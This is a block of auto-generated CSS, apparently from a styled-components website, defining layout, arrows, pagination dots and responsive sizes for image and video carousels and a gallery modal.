@media (min-width:1024px){.jxRuEl.medium .fifty-fifty-card{height:405px;}.jxRuEl.medium .slick-list{height:100%;}.jxRuEl.medium .slick-list .card-item{height:405px;}.jxRuEl.medium .slick-list .card-item .card-media{height:405px;}.jxRuEl.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.jxRuEl.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.jxRuEl.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.jxRuEl.medium .slick-list .card-item .card-text .variation-a h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-b h1,.jxRuEl.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.jxRuEl.medium .slick-list .card-item .card-text .variation-a h3,.jxRuEl.medium .slick-list .card-item .card-text .variation-b h3,.jxRuEl.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.jxRuEl.large .fifty-fifty-card{height:567px;}.jxRuEl.large .slick-list{height:100%;}.jxRuEl.large .slick-list .card-item{height:567px;}.jxRuEl.large .slick-list .card-item .card-media{height:567px;}.jxRuEl.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.jxRuEl .fifty-fifty-card .fiftyFiftyImage{height:420px;}.jxRuEl .slick-list .card-media,.jxRuEl .slick-list .card-media.video{overflow:hidden;}.jxRuEl .slick-list .card-media{height:420px;}.jxRuEl .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.jxRuEl .variation-a .fifty-fifty-card .fiftyFiftyImage,.jxRuEl .variation-b .fifty-fifty-card .fiftyFiftyImage,.jxRuEl .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.jxRuEl .variation-a .slick-list .card-media,.jxRuEl .variation-b .slick-list .card-media,.jxRuEl .variation-c .slick-list .card-media,.jxRuEl .variation-a .slick-list .card-media.video,.jxRuEl .variation-b .slick-list .card-media.video,.jxRuEl .variation-c .slick-list .card-media.video{overflow:hidden;}.jxRuEl .variation-a .slick-list .card-media,.jxRuEl .variation-b .slick-list .card-media,.jxRuEl .variation-c .slick-list .card-media{height:250px;}.jxRuEl .variation-a .slick-list .card-media img,.jxRuEl .variation-b .slick-list .card-media img,.jxRuEl .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.jxRuEl.variation-a .card-item{position:relative;}/*!sc*/
.jxRuEl.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.jxRuEl.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.jxRuEl.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.jxRuEl.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.jxRuEl.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-c .card-item .card-media,.jxRuEl.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.jxRuEl.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.jxRuEl.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.jxRuEl.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.jxRuEl.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jxRuEl.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.jxRuEl.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.jxRuEl.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#fe3725);}/*!sc*/
.jxRuEl.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.jxRuEl.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.jxRuEl.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.jxRuEl.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.jxRuEl.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.jxRuEl.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.jxRuEl.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.jxRuEl.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.jxRuEl.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.jxRuEl.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.jxRuEl.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#333333);}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.jxRuEl.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.jxRuEl.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.jxRuEl.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.jxRuEl.variation-gallery-modal .slick-slide > div:focus,.jxRuEl.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.jxRuEl .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.jxRuEl .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.jxRuEl .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.jxRuEl .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-arrow{height:88px;width:44px;}}/*!sc*/
.jxRuEl .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.jxRuEl .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.jxRuEl .slick-prev:before{content:'';}/*!sc*/
.jxRuEl .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.jxRuEl .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.jxRuEl .slick-next:before{content:'';}/*!sc*/
.jxRuEl .slick-dots{box-sizing:inherit;}/*!sc*/
.jxRuEl .slick-dots li{margin:0;}/*!sc*/
.jxRuEl .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.jxRuEl .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.jxRuEl .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.jxRuEl .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.jxRuEl .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.jxRuEl .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.jxRuEl .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .jxRuEl.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .jxRuEl.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .jxRuEl.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .jxRuEl.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .jxRuEl.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .jxRuEl.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .jxRuEl.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .jxRuEl.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .jxRuEl.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .jxRuEl.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-border-color,#cc0000);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.jxRuEl .variation-a .slick-prev svg,.jxRuEl .variation-b .slick-prev svg,.jxRuEl .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.jxRuEl .variation-a .slick-next svg,.jxRuEl .variation-b .slick-next svg,.jxRuEl .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.enfpJh.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.enfpJh.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.enfpJh.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.enfpJh.showCarouselContainer{display:none;}}/*!sc*/
.enfpJh .slick-arrow{top:21%;}/*!sc*/
@media (min-width:768px){.enfpJh .slick-arrow{top:50%;}}/*!sc*/
.enfpJh.variation-b .slick-arrow{top:38%;}/*!sc*/
.enfpJh .slick-prev{outline:revert;left:-20px;}/*!sc*/
.enfpJh .slick-next{outline:revert;right:-20px;}/*!sc*/
.enfpJh .slick-dots{box-sizing:inherit;bottom:-30px;}/*!sc*/
.enfpJh .slick-slide > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
.enfpJh .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.enfpJh .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.enfpJh .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.enfpJh .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}/*!sc*/
@media (min-width:1024px){.enfpJh .slick-arrow{height:88px;width:44px;}}/*!sc*/
.enfpJh .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.enfpJh .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.enfpJh .slick-prev:before{content:'';}/*!sc*/
.enfpJh .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.enfpJh .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.enfpJh .slick-next:before{content:'';}/*!sc*/
.enfpJh .slick-dots{box-sizing:inherit;}/*!sc*/
.enfpJh .slick-dots li{margin:0;}/*!sc*/
.enfpJh .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.enfpJh .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.enfpJh .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.enfpJh .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#333333);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.enfpJh .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.enfpJh .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.enfpJh .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.enfpJh .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.enfpJh .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#333333);}/*!sc*/
@media (min-width:1024px){.enfpJh .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#333333);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#fe3725) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#cc0000) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-right:var(--sc-carousel--arrow-next-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .enfpJh.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .enfpJh.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .enfpJh.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .enfpJh.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .enfpJh.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .enfpJh.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .enfpJh.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .enfpJh.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);}/*!sc*/
